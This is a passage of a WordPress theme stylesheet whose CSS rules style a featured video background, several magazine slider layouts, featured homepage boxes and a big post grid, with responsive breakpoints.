	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div{
		width: 50%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div:nth-child(2){
		display: block;
	}
}

/* = Penci Featured Video Background
-----------------------------------------------------*/
#penci-featured-video-bg {
    height: 600px;
}
.penci-video-overlay-background,
.overlay-video-click,
.penci-video-bg-overlay{
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: none;
}
.overlay-video-click {
    display: block;
    z-index: 20;
}
.penci-video-bg-overlay,
.penci-placeholder-videobg{
	z-index: 2;
	display: block;
}
.penci-video-overlay {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    text-align: center;
    left: 20px;
    right: 20px;
    z-index: 10;
}
h2.penci-heading-video,
p.penci-sub-heading-video,
.penci-video-custom-img {
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 1.5s;
    -moz-animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    animation-delay: 1.5s;
}
.penci-video-custom-img {
    margin: 0 0 24px 0;
}
.penci-video-custom-img.no-margin-bottom {
    margin: 0;
}
h2.penci-heading-video {
    color: #fff;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    font-size: 30px;
    line-height: 1.2em;
    text-transform: uppercase;
    margin: 0;
    letter-spacing: 1px;
    -webkit-animation-delay: 1.8s;
    -moz-animation-delay: 1.8s;
    -o-animation-delay: 1.8s;
    animation-delay: 1.8s;
}
p.penci-sub-heading-video {
    font-size: 16px;
    line-height: 1.3em;
    margin: 15px 0 0;
    font-style: italic;
    color: #fff;
    -webkit-animation-delay: 2.1s;
    -moz-animation-delay: 2.1s;
    -o-animation-delay: 2.1s;
    animation-delay: 2.1s;
}
.featured-area.loaded-animation .penci-video-custom-img,
.featured-area.loaded-animation h2.penci-heading-video,
.featured-area.loaded-animation p.penci-sub-heading-video {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
}

/* = Penci Magazine Slider
-----------------------------------------------------*/
.featured-area.magazine-slider {
    width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
.penci-magazine-slider.penci-loading {
    background: #fafafa url('images/loading.gif') no-repeat center center;
    min-height: 506px;
}
.featured-area.loaded-wait .penci-magazine-slider.penci-loading {
    background: none;
    min-height: 0 !important;
}
.penci-magazine-slider {
    margin: 0;
    padding: 0;
    position: relative;
}
.penci-magazine-slider .penci-mag-item {
    display: none;
}
.penci-magazine-slider ul.mag-wrap {
    list-style: none;
    margin: 0;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    bottom: 0;
    left: 0;
}
.penci-magazine-slider ul.mag-wrap li {
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    width: 380px;
    height: 253px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
    width: 790px;
    height: 506px;
    border-right: 10px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
    border-bottom: 10px solid transparent;
}
.penci-magazine-slider .mag-meta {
    position: absolute;
    padding: 20px;
    width: 100%;
    z-index: 10;
    left: 0;
    bottom: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
    padding: 30px;
}
.penci-magazine-slider .mag-cat {
    margin-bottom: 4px;
}
.penci-magazine-slider .mag-cat a.penci-cat-name {
    border-color: #fff;
    color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:after {
    border-color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:hover {
    text-decoration: none;
    color: #6eb48c;
}
.penci-magazine-slider .mag-meta h3 {
    line-height: 1.3;
}
.penci-magazine-slider .mag-meta h3 a {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a {
    font-size: 24px;
    letter-spacing: 1px;
}
.penci-magazine-slider .mag-meta-child {
    margin-top: 6px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
    margin-top: 7px;
}
.penci-magazine-slider .mag-meta-child span {
    color: #ffffff;
    font-size: 12px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span {
    font-size: 14px;
}
.penci-magazine-slider .mag-meta-child span:after {
    content: "";
    display: inline-block;
    margin: 0 7px 0 10px;
    width: 0;
    height: 8px;
    border-left: 1px solid #fff;
    opacity: 0.5;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span:after {
    margin: 0 8px 0 12px;
    height: 10px;
}
.penci-magazine-slider .mag-meta-child span:last-child:after {
    content: none;
    display: none;
}
.penci-magazine-slider .penci-direction-nav a {
    position: absolute;
    width: 36px;
    height: 36px;
    display: inline-block;
    top: 50%;
    margin-top: -18px;
    font-size: 20px;
    cursor: pointer;
    outline: none;
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    text-align: center;
    line-height: 36px;
    background: #fff;
    z-index: 12;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    color: #313131;
    border: none;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev {
    left: 30px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next {
    right: 30px;
}
.penci-magazine-slider:hover .penci-direction-nav a {
    opacity: 1;
}
.penci-magazine-slider .penci-direction-nav a:hover {
    background: #6eb48c;
    color: #fff;
}
.penci-magazine-slider .penci-direction-nav a:before {
    content: none;
    display: none;
}
.penci-magazine-slider .mag-overlay {
    background: #000;
    opacity: 0.6;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: -moz-linear-gradient(top, transparent 0%, #000 100%);
    background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
    background: -o-linear-gradient(top, transparent 0%, #000 100%);
    background: -ms-linear-gradient(top, transparent 0%, #000 100%);
    background: linear-gradient(to bottom, transparent 0%, #000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    -webkit-transition: opacity .4s ease 0s;
    -moz-transition: opacity .4s ease 0s;
    -o-transition: opacity .4s ease 0s;
    transition: opacity .4s ease 0s;
}
.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay {
    opacity: 0.8;
}

/* = Magazine slider style 3
-----------------------------------------------------*/
.penci-magazine-slider.penci-mag3-slider.penci-loading{
    min-height: 387px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
    border: none;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
    width: 287px;
    height: auto;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
    height: 191px;
    position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
    height: 387px;
    position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
    width: 586px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
    margin: 0 5px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
    margin-bottom: 5px;
}
.penci-magazine-slider.penci-mag1-slider ul.mag-wrap li .mag-content,
.penci-magazine-slider ul.mag-wrap li .mag-content .mag-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content h3 a{
    font-size: 14px;
    letter-spacing: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 {
    text-align: center;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 a {
    font-size: 16px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content .mag-meta{
    padding: 10px;
    width: 100%;
}
.penci-magazine-slider.penci-mag3-slider .mag-cat{
    text-align: center;
}

/* = Magazine slider style 2
-----------------------------------------------------*/
.penci-mag2-carousel {
    overflow: hidden;
}
.featured-area.magazine-slider-2 {
    height: 463px;
    overflow: hidden;
}
.featured-area.magazine-slider-2.loaded-wait {
    height: auto;
    overflow: visible;
}
.penci-mag2-carousel .mag2-item {
    display: block;
    float: left;
    margin: 0 1px 0 0;
    width: 700px;
    height: 463px;
    position: relative;
}
.penci-mag2-carousel .penci-mag2-carousel-content > .mag2-item {
    margin-right: 1px !important;
}
.penci-mag2-carousel .mag2-item.mag2-even {
    width: 346px;
}
.penci-mag2-carousel .mag2-item .mag2-item {
    width: 346px;
    height: 231px;
    margin: 0;
    position: relative;
}
.penci-mag2-carousel .mag2-item > .mag2-item:first-child {
    margin-bottom: 1px;
}
.mag2-thumbnail,
.mag2-thumbnail .mag-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.mag2slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.mag2slider-overlay i {
    display: block;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    border-radius: 50%;
    background: transparent;
    text-align: center;
    font: 14px/40px 'FontAwesome';
    color: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    border: 2px solid rgba(255, 255, 255, 0.9);
    opacity: 0;
    font-size: 18px;
    z-index: 3;
    line-height: 48px;
}
.mag2slider-overlay i.fa-play:before {
    margin-left: 2px;
}
.mag2slider-overlay i.fa-music:before {
    margin-right: 2px;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2slider-overlay i {
    width: 44px;
    height: 44px;
    line-height: 40px;
    font-size: 17px;
    margin: -22px 0 0 -22px;
}
.mag2slider-overlay:after {
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    opacity: 0.05;
    content: "";
}
.mag2-thumbnail:hover .mag2slider-overlay i {
    opacity: 1;
}
.mag2-thumbnail:hover .mag2slider-overlay:after {
    opacity: 0.7;
}
.penci-mag2-carousel .mag2-header {
    position: absolute;
    padding: 17px 20px;
    width: 100%;
    z-index: 8;
    left: 0;
    bottom: 0;
    text-align: center;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
    padding: 17px 20px !important;
}
.penci-mag2-carousel .mag2-header h3 a {
    font-size: 24px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #fff;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
    text-align: left;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header h3 a{
    font-size: 16px;
    letter-spacing: 0;
}
.penci-mag2-carousel .cat.mag-cat {

}
.penci-mag2-carousel .cat > a.penci-cat-name {
    color: #fff;
}
.penci-mag2-carousel .cat > a.penci-cat-name:after {
    border-color: #fff;
}
@media only screen and (min-width: 779px) {
    .penci-mag2-carousel .mag2-thumbnail img{
        transform: none !important;
        -webkit-transform: none !important;
    }
    .penci-mag2-carousel .mag2-header {
        width: 100% !important;
    }
}
@media only screen and (max-width: 778px) {
    .mag2slider-overlay i{
        display: none;
    }
    .penci-mag2-carousel .cat.mag-cat{
        display: none;
    }
    .penci-mag2-carousel .mag2-header h3 a {
        font-size: 18px;
    }
    .penci-mag2-carousel .mag2-header {
        padding-right: 15px;
        text-align: left;
    }
}

/* = Featured homepage box
-----------------------------------------------------*/
.container.home-featured-boxes {
    margin-bottom: 30px;
    display: table;
    margin-top: -30px;
}
.container.home-featured-boxes-vc{
    width: 100%;
}
.home-featured-boxes .penci-image-holder:before {
    padding-top: 66.75%;
}
@media only screen and ( min-width: 961px ){
    .boxes-size-horizontal .homepage-featured-boxes.boxes-4-columns .penci-image-holder:before {
        padding-top: 70.37%;
    }
}
.home-featured-boxes.boxes-size-square .penci-image-holder:before {
    padding-top: 100%;
}
.home-featured-boxes.boxes-size-vertical .penci-image-holder:before {
    padding-top: 135.4%;
}
.home-featured-boxes-vc {
    overflow: hidden;
}
ul.homepage-featured-boxes {
    list-style: none;
    margin-left: -15px;
    margin-right: -15px;
    padding: 0 !important;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
    width: 33.3333%;
    float: left;
    display: inline-block;
    padding: 0 15px;
    margin-bottom: 30px;
}
ul.homepage-featured-boxes li .penci-fea-in {
    position: relative;
    overflow: hidden;
}
ul.homepage-featured-boxes li .penci-fea-in:before,
ul.homepage-featured-boxes li .penci-fea-in:after {
    position: absolute;
    left: 5px;
    right: 5px;
    top: 5px;
    bottom: 5px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
    transition: opacity 0.3s, transform 0.4s;
    z-index: 5;
}
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:after {
    content: none !important;
    display: none !important;
}
ul.homepage-featured-boxes li .penci-fea-in:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}
ul.homepage-featured-boxes li .penci-fea-in:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
ul.homepage-featured-boxes li .penci-fea-in:hover:before,
ul.homepage-featured-boxes li .penci-fea-in:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img {
    position: static;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 2;
    content: "";
    background: #000;
    transition: opacity 0.25s;
    -webkit-transition: opacity 0.25s;
    -moz-transition: opacity 0.25s;
    opacity: 0;
}
ul.homepage-featured-boxes .penci-fea-in:hover .fea-box-img:after {
    opacity: 0.3;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img {
    right: 0;
    bottom: 0;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:after {
    content: none !important;
    display: none !important;
}
ul.homepage-featured-boxes .penci-fea-in h4 {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    text-align: center;
    z-index: 5;
    font-style: italic;
    letter-spacing: 0;
    font-family: var(--pcbody-font);
    font-weight: normal;
    padding: 5px 20px;
    margin-top: -25px;
}
ul.homepage-featured-boxes .penci-fea-in h4 > span {
    display: inline-block;
    position: relative;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span {
    display: inline-block;
    background: #fff;
    color: #313131;
    padding: 0 15px;
    position: relative;
    min-width: 120px;
    height: 40px;
    line-height: 40px;
    white-space: nowrap;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    font-style: normal;
    font-size: 14px;
    font-weight: normal;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span:before{
    top: -5px;
    left: -5px;
    right: -5px;
    bottom: -5px;
    content: "";
    display: block;
    background: none;
    position: absolute;
    border: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span {
    color: #6eb48c;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 {
    background: #fff;
    padding: 0 20px;
    margin-top: -20px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
    top: -5px;
    left: 0;
    right: 0;
    width: 100%;
    bottom: -5px;
    content: "";
    display: block;
    background: none;
    position: absolute;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
    background: none;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span:before {
    content: none;
    display: none;
}

/* Style 3 */
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 h4 span span:before,
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 .fea-box-img:after,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span:before,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img:after {
    content: none;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:after {
    opacity: 0.4;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    z-index: 5;
    transform: none;
    -webkit-transform: none;
    left: 10px;
    right: 10px;
    top: 10px;
    bottom: 10px;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:after ,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:after {
    opacity: 1;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3:hover .fea-box-img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span {
    text-transform: uppercase;
    font-size: 12px;
    font-family: var(--pchead-font);
    letter-spacing: 1px;
}
.boxes-weight-bold ul.homepage-featured-boxes .penci-fea-in h4 span span {
    font-weight: bold;
}
.home-featured-boxes-sc .penci-fea-in.boxes-style-4:hover .fea-box-img:after {
    opacity: 0;
}
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:after,
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:before {
    border: 0;
}
/* Featured boxes 4 columns */
ul.homepage-featured-boxes.boxes-4-columns li {
    width: 25%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li {
    width: 50%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-1-column li {
    width: 100%;
    margin-bottom: 20px;
}

/* = Penci Big Grid
-----------------------------------------------------*/
.penci-biggrid-wrapper{
	margin-bottom: 20px;
}
.penci-biggrid-inner{
	overflow: hidden;
	display: block;
}
.penci-dflex{
	display: flex;
	display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
	align-items: flex-start;
}
.penci-bgstyle-1 .penci-dflex{
	margin-left: -10px;
	margin-right: -10px;
	width: calc( 100% + 20px );
}
.penci-bgstyle-1 .penci-dflex .penci-bgitem{
	padding: 0 10px;
	margin-bottom: 20px;
}
.penci-grid-col-1 .penci-dflex .penci-bgitem{
	flex: 0 0 100%;
}
.penci-grid-col-2 .penci-dflex .penci-bgitem{
	flex: 0 0 50%;
}
.penci-grid-col-3 .penci-dflex .penci-bgitem{
	flex: 0 0 33.33333%;
}
.penci-grid-col-4 .penci-dflex .penci-bgitem{
	flex: 0 0 25%;
}
.penci-grid-col-5 .penci-dflex .penci-bgitem{
	flex: 0 0 20%;
}
.penci-grid-col-6 .penci-dflex .penci-bgitem{
	flex: 0 0 16.66667%;
}
.penci-dflex .penci-bgitem .penci-bgitem{
	
}

.penci-bgitin,
.pcbg-thumb{
	position: relative;
	overflow: hidden;
}
.pcbg-thumb .pcbg-bgoverlay.active-overlay{
	z-index: 2;
}
.pcbg-bgoverlay.active-overlay{
	background: -webkit-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: -o-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: -ms-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
	opacity: 0.7;
}
.penci-bgitem:hover .pcbg-bgoverlay.active-overlay{
	opacity: 0.9;
}
.penci-bgmain{
	display: flex;
	flex-direction: column;
	position: relative;
}
.pcbg-bgoverlay,
.pcbg-content,
.pcbg-bgoverlaytext{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
}
.penci-bgrid-content-below .pcbg-content,
.penci-bgrid-content-above .pcbg-content{
	position: static;
}
.penci-bgrid-content-above .penci-bgmain{
	flex-direction: column-reverse;
}

.pcbg-bgoverlay,
.pcbg-bgoverlaytext{
	transition: opacity 0.3s;
}
.pcbg-bgoverlaytext{
	z-index: -1;
}

.pcbg-mask-title .pcbg-content-inner .pcbg-above{
	margin-bottom: 5px;
}
.penci-bgrid-based-custom.pcbg-mask-title .pcbg-content-inner .pcbg-above{
	margin-bottom: 9px;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-mask-title .pcbg-content-inner .pcbg-meta{
	margin-top: 13px;
}
.pcbg-mask-subtitle .cat > a.penci-cat-name:after{
	content: none;
	display: none;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name{
	display: inline-block;
	padding: 1px 5px;
	background: #a2d4af;
	box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
	margin-right: 5px;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name:last-child{
	margin-right: 0;
}
.pcbg-mask-title .pcbg-title,
.pcbg-mask-meta .pcbg-meta-desc,
.penci-bgrid-based-custom.pcbg-mask-subtitle .pcbg-sub-title{
	display: inline;
    background: #a2d4af;
    border: 1px solid #a2d4af;
	border-width: 1px 5px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
    max-width: 99%;
	transition: background-color 0.3s, border-color 0.3s;
}
.pcbg-mask-title .pcbg-title{
	border-width: 3px 10px;
}
.pcbg-mask-meta .pcbg-meta-desc{
	border-width: 2px 8px;
}

.pcbg-content-flex{
	display: flex;
	height: 100%;
	width: 100%;
	z-index: 1;
	align-items: flex-end;
}
.pcbg-content-inner{
	padding: 20px;
	position: relative;
	z-index: 1;
	display: block;
	width: 100%;
}
.pcbg-content-inner.bgcontent-inline-block{
	display: inline-block;
	width: auto;
}
.pcbg-content-inner .pcbg-above{
	line-height: 1;
	margin-bottom: 2px;
}
.pcbg-content-inner .cat > a.penci-cat-name,
.pcbg-content-inner .cat > a.penci-cat-name:hover{
	color: inherit;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-sub-title{
	color: #fff;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title{
	font-size: 18px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title a{
	font-size: inherit;
}
.penci-biggrid-data.penci-fixh .pcbg-content-inner .pcbg-title{
	font-size: 16px;
}
.penci-biggrid-data.penci-fixh .pcbg-big-item .pcbg-content-inner .pcbg-title{
	font-size: 24px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a:hover{
	letter-spacing: 0;
	text-decoration: none;
	margin: 0;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover{
	color: #fff;
}
.pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-content-inner .pcbg-meta{
	margin-top: 6px;
	line-height: 1.3;
	font-size: 14px;
}
.penci-bgrid-content-on .pcbg-meta,
.penci-bgrid-content-on .pcbg-meta span,
.penci-bgrid-content-on .pcbg-meta span a{
	color: #fff;
}
.pcbg-above, .penci-bgrid-based-custom .pcbg-meta{
	font-size: 14px;
}
.penci-bgrid-based-custom .pcbg-sub-title{
	line-height: 1.2;
	margin-bottom: 7px;
}
.penci-bgrid-based-custom .pcbg-sub-title a{
	color: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec{
	margin-top: 15px;
}
.pcbg-readmore-sec .pcbg-readmorebtn{
	padding: 10px 15px;
    font-size: 13px;
    line-height: 1;
    background-color: #efefef;
    color: #111;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    outline: 0;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    text-shadow: none;
    letter-spacing: .3px;
    cursor: pointer;
	text-decoration: none !important;
    transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease,opacity .3s ease;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-right{
	flex-direction: row;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-left{
	flex-direction: row-reverse;
}
.penci-biggrid-data .pcbg-readmore-sec span{
	color: inherit;
	font: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec i{
	font-size: inherit;
	color: inherit;
}
.pcbg-readmore-sec .pcreadmore-icon-right .pcrm-text{
	margin-right: 5px;
	line-height: 1;
}
.pcbg-readmore-sec .pcreadmore-icon-left .pcrm-text{
	margin-left: 5px;
}

.pcbg-thumb .icon-post-format{
	position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 36px;
    margin: 0;
    font-size: 16px;
    opacity: 1;
    color: rgba(255, 255, 255, 0.9);
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    background: rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcbg-thumb .penci-piechart{
	right: auto;
	top: auto;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format{
	top: 20px;
    right: 20px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format{
	top: 20px;
    left: 20px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format{
	bottom: 20px;
    right: 20px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format{
	bottom: 20px;
    left: 20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-center .pcbg-thumb .icon-post-format{
	top: 50%;
    left: 50%;
	margin: -20px 0 0 -20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart{
	margin: -25px 0 0 -25px;
}
.penci-bgitem:hover .icon-post-format{
	opacity: 0;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
}


@media only screen and (max-width: 767px){
	.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-above,
	.penci-biggrid-wrapper.hide-mdesc .pcbg-content-inner .pcbg-meta,
	.penci-biggrid-wrapper.hide-mreadmorebt .pcbg-content-inner .pcbg-readmore-sec{ display: none; }
	.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
	.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format{
		top: 15px;
		right: 15px;
	}
	.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
	.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format{
		top: 15px;
		left: 15px;
	}
	.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
	.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format{
		bottom: 15px;
		right: 15px;
	}
	.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
	.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format{
		bottom: 15px;
		left: 15px;
	}
}

.penci-biggrid .penci-pagination{
	margin-bottom: 0;
